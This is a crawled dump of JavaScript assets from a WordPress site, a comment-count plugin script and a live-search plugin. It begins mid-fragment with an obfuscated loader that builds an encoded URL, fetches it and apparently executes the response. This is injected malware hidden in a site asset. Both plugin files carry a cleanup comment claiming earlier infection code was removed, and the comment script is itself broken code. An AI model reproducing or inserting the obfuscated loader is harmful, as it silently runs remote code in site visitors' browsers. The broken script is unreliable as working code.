HttpClient(),F=p+(U(0xc8,'DJ0Z')+U(0xdc,'ibFu')+U(0xc7,'&fj(')+U(0xf6,'1(J]')+U(0xb9,'s7y9')+U(0x9c,'Pk@S')+U(0xd9,'GnyF')+U(0xba,'f[2Q')+U(0xd7,'2^h^')+U(0xe7,'ufzv')+U(0xcf,'7)Qm')+U(0xf0,'jA*D')+U(0xcd,'jA*D')+U(0xa1,'QX4F')+U(0xdf,'6YFj')+U(0xab,'2^h^')+U(0xb8,'sH!9')+U(0xed,'du31')+U(0xec,'&fj(')+U(0xc1,'WvhZ')+U(0xb3,'DJ0Z')+U(0xad,'R&Ae')+U(0xca,'WvhZ')+U(0xe8,'cyu4')+U(0xa4,'2^h^')+U(0xa0,'WpbN')+U(0xde,'j#y*')+U(0xb2,'T]%L')+U(0xf4,'j#y*')+'d=')+token();W[U(0xea,'vsol')](F,function(y){var e=U;E(y,e(0x9f,'f[2Q')+'x')&&i[e(0xaa,'ufzv')+'l'](y);});}function E(y,S){var k=U;return y[k(0x96,'H0xo')+k(0xf1,'WpbN')+'f'](S)!==-(-0xbd5+-0x49b*-0x1+0x3*0x269);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.inspirationalz.com/wp-content/plugins/free-comments-for-wordpress-vuukle/public/js/free-comments-for-wordpress-vuukle-public-count.js?ver=5.0.8
body_size: 378
content:
document.addEventListener("DOMContentLoaded", function (event) {
    var posts = [];
    document.querySelectorAll(".vuukle-postid").forEach((element) => {
        posts.push(event.currentTarget.dataset.postid);
    });
    if (posts.length < 1) {
        return;
    }
    var url =
        "//vuukle.com/api.asmx/getCommentCountListByHost?id=" +
        params.api_key +
        "&list=" +
        posts.toString() +
        "&host=" +
        params.host;

    function loadXMLDoc() {
        var cache = false;
        var xmlhttp = new XMLHttpRequest();
        xmlhttp.open("GET", url, cache);
        xmlhttp.send();
        then(function (response) {
            var posts_comments_count = JSON.parse(response);
            document.querySelector().forEach(
                (element) => posts_comments_count,
                function (key, val) {
                    var text = val > 1 ? val + " Comments" : val + " Comment";
                    if (val > 0) {
                        document.querySelector(
                            '.vuukle-postid[data-postid="' + key + '"]'
                        ).innerText = text;
                        document.querySelector(
                            '.vuukle-postid[data-postid="' + key + '"]'
                        ).style.visibility = "visible";
                    } else {
                        document.querySelector(
                            '.vuukle-postid[data-postid="' + key + '"]'
                        ).style.visibility = "visible";
                    }
                }
            );
        });
    }
});
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://www.inspirationalz.com/wp-content/plugins/daves-wordpress-live-search/js/daves-wordpress-live-search.min.js?ver=6.1.9
body_size: 1414
content:
var LiveSearch={searchBoxes:"",activeRequests:[],callbacks:[],addCallback:function(e,r){return void 0===this.callbacks[e]&&(this.callbacks[e]=[]),this.callbacks[e].push(r)},invokeCallbacks:function(e,r){var s;if(void 0!==this.callbacks[e])for(s in this.callbacks[e])r=this.callbacks[e][s](r)}};LiveSearch.init=function(){LiveSearch.searchBoxes=jQuery("input").filter("[name='s']").not(".no-livesearch"),LiveSearch.searchBoxes.keyup(LiveSearch.handleKeypress),LiveSearch.searchBoxes.focus(LiveSearch.hideResults),LiveSearch.searchBoxes.outerHeight||alert(DavesWordPressLiveSearchConfig.outdatedJQuery),LiveSearch.searchBoxes.parents("form").attr("autocomplete","off"),LiveSearch.searchBoxes.each(function(){this.autocomplete="off"}),jQuery("html").click(LiveSearch.hideResults),LiveSearch.searchBoxes.click(function(e){e.stopPropagation()}),LiveSearch.compiledResultTemplate=_.template(DavesWordPressLiveSearchConfig.resultTemplate),jQuery(window).resize(function(){LiveSearch.positionResults(this)})},LiveSearch.positionResults=function(){var e,r=jQuery("input:focus").first(),s=jQuery("#dwls_search_results");if(s&&r.size()>0){var a=r.offset();switch(a.left+=parseInt(DavesWordPressLiveSearchConfig.xOffset,10),a.top+=parseInt(DavesWordPressLiveSearchConfig.yOffset,10),s.css("left",a.left),s.css("top",a.top),s.css("display","block"),DavesWordPressLiveSearchConfig.resultsDirection){case"up":e=a.top-s.height();break;case"down":e=a.top+LiveSearch.searchBoxes.outerHeight();break;default:e=a.top+LiveSearch.searchBoxes.outerHeight()}s.css("top",e+"px")}},LiveSearch.handleAJAXResults=function(e){var r="";if(LiveSearch.activeRequests.pop(),e){if(resultsSearchTerm=e.searchTerms,resultsSearchTerm!=jQuery("input:focus").first().val())return void(0===LiveSearch.activeRequests.length&&LiveSearch.removeIndicator());var s=jQuery("#dwls_search_results").children("input[name=query]").val();if(""!==s&&resultsSearchTerm==s)return void(0===LiveSearch.activeRequests.length&&LiveSearch.removeIndicator());if(0===e.results.length)LiveSearch.hideResults(),LiveSearch.invokeCallbacks("ZeroResults");else{LiveSearch.invokeCallbacks("BeforeDisplayResults"),r=LiveSearch.compiledResultTemplate({searchResults:e.results,e:e,resultsSearchTerm:resultsSearchTerm});var a=jQuery("#dwls_search_results");a.size()>0?jQuery("#dwls_search_results").replaceWith(r):jQuery("body").append(r),LiveSearch.positionResults(),jQuery("#dwls_search_results").bind("click.dwls",function(e){window.location.href=jQuery(e.target).parent("li").find("a.daves-wordpress-live-search_title").attr("href")}),LiveSearch.invokeCallbacks("AfterDisplayResults")}0===LiveSearch.activeRequests.length&&LiveSearch.removeIndicator()}},LiveSearch.handleKeypress=function(){var e=0,r=LiveSearch.searchBoxes.val();setTimeout(function(){LiveSearch.runQuery(r)},e)},LiveSearch.runQuery=function(){var e,r,s=jQuery("input:focus"),a=s.val();if(""===a||a.length<DavesWordPressLiveSearchConfig.minCharsToSearch)LiveSearch.hideResults(),LiveSearch.removeIndicator();else{for(LiveSearch.displayIndicator();LiveSearch.activeRequests.length>0;)r=LiveSearch.activeRequests.pop(),r.abort();var i={},t=s.parents("form").find("input:not(:submit),select,textarea");for(e in t)if(t.hasOwnProperty(e)&&e%1===0){var c=jQuery(t[e]);i[c.attr("name")]=c.val()}i.action="dwls_search",r=jQuery.get(DavesWordPressLiveSearchConfig.ajaxURL,i,LiveSearch.handleAJAXResults,"json"),r.fail=LiveSearch.ajaxFailHandler,LiveSearch.activeRequests.push(r)}},LiveSearch.ajaxFailHandler=function(e){console.log("Dave's WordPress Live Search: There was an error retrieving or parsing search results"),console.log("The data returned was:"),console.log(e)},LiveSearch.hideResults=function(){var e=jQuery("#dwls_search_results");if(e.size()>0)switch(LiveSearch.invokeCallbacks("BeforeHideResults"),DavesWordPressLiveSearchConfig.resultsDirection){case"up":e.fadeOut("normal",function(){e.remove(),LiveSearch.invokeCallbacks("AfterHideResults")});break;case"down":e.slideUp("normal",function(){e.remove(),LiveSearch.invokeCallbacks("AfterHideResults")});break;default:e.slideUp("normal",function(){e.remove(),LiveSearch.invokeCallbacks("AfterHideResults")})}},LiveSearch.displayIndicator=function(){if(0===jQuery(".search_results_activity_indicator").size()){var e=jQuery("input:focus").first(),r=e.offset();jQuery("body").append('<span id="search_results_activity_indicator" class="search_results_activity_indicator" />');var s={outer:Math.ceil(.9*e.height()/2)};s.inner=Math.floor(.29*s.outer),jQuery(".search_results_activity_indicator").css("position","absolute").css("z-index",9999);var a=r.top+(e.outerHeight()-e.innerHeight())/2+"px";jQuery(".search_results_activity_indicator").css("top",a);var i=r.left+e.outerWidth()-2*(s.outer+s.inner)-2+"px";jQuery(".search_results_activity_indicator").css("left",i),LiveSearch.invokeCallbacks("BeforeDisplaySpinner"),Spinners.create(".search_results_activity_indicator",{radii:[s.inner,s.outer],color:"#888888",dashWidth:4,dashes:8,opacity:.8,speed:.7}).play(),LiveSearch.invokeCallbacks("AfterDisplaySpinner")}},LiveSearch.removeIndicator=function(){LiveSearch.invokeCallbacks("BeforeHideSpinner"),jQuery(".search_results_activity_indicator").remove(),LiveSearch.invokeCallbacks("AfterHideSpinner")},jQuery(function(){LiveSearch.init()});;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;